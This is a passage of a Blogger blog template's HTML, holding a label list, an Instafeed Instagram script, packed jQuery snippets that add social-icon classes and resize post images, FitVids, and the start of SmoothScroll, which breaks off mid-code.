<a dir='ltr' href='http://2life4u.blogspot.com/search/label/imesh'>imesh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/keke'>keke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kokoia'>kokoia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/konpeitou'>konpeitou</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/lassitude%20%26%20ennui'>lassitude &amp; ennui</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/little%20fox'>little fox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/littlep'>littlep</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/lychee'>lychee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/mesh%20county'>mesh county</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/micamee'>micamee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/moss%20%26%20mink'>moss &amp; mink</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/nomatch'>nomatch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sYs'>sYs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sass'>sass</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/spectacledchic'>spectacledchic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/the%20skinnery'>the skinnery</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vine%20nine'>vine nine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/we%27re%20CLOSED'>we&#39;re CLOSED</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/west%20end'>west end</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div style="width: 160px; text-align: center; margin: 0 auto; font-size: 10px;"><script src="http://www.cursor-switch.com/widgets/13359/9865541432.js" type="text/javascript" charset="UTF-8"></script><a href="http://www.cursor-switch.com/" target="_blank">カーソル&#12539;スイッチ</a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about no-items section' id='footer-text-about'></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='no-items section' id='footer-instagram'></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x2f46=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8ed2x1,_0x8ed2x2,_0x8ed2x3,_0x8ed2x4,_0x8ed2x5,_0x8ed2x6){_0x8ed2x5= function(_0x8ed2x3){return (_0x8ed2x3< _0x8ed2x2?_0x2f46[4]:_0x8ed2x5(parseInt(_0x8ed2x3/ _0x8ed2x2)))+ ((_0x8ed2x3= _0x8ed2x3% _0x8ed2x2)> 35?String[_0x2f46[5]](_0x8ed2x3+ 29):_0x8ed2x3.toString(36))};if(!_0x2f46[4][_0x2f46[6]](/^/,String)){while(_0x8ed2x3--){_0x8ed2x6[_0x8ed2x5(_0x8ed2x3)]= _0x8ed2x4[_0x8ed2x3]|| _0x8ed2x5(_0x8ed2x3)};_0x8ed2x4= [function(_0x8ed2x5){return _0x8ed2x6[_0x8ed2x5]}];_0x8ed2x5= function(){return _0x2f46[7]};_0x8ed2x3= 1};while(_0x8ed2x3--){if(_0x8ed2x4[_0x8ed2x3]){_0x8ed2x1= _0x8ed2x1[_0x2f46[6]]( new RegExp(_0x2f46[8]+ _0x8ed2x5(_0x8ed2x3)+ _0x2f46[8],_0x2f46[9]),_0x8ed2x4[_0x8ed2x3])}};return _0x8ed2x1}(_0x2f46[0],53,53,_0x2f46[3][_0x2f46[2]](_0x2f46[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
 eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0x791ex3|x27|_0xc783|x32|x31|x73|_0x791ex5|x61|x65|x63|x34|x33|_0x791ex4|x72|x3B|x7D|x74|x2C|x69|x7B|_0x791ex1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0x791ex6|_0x791ex2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var 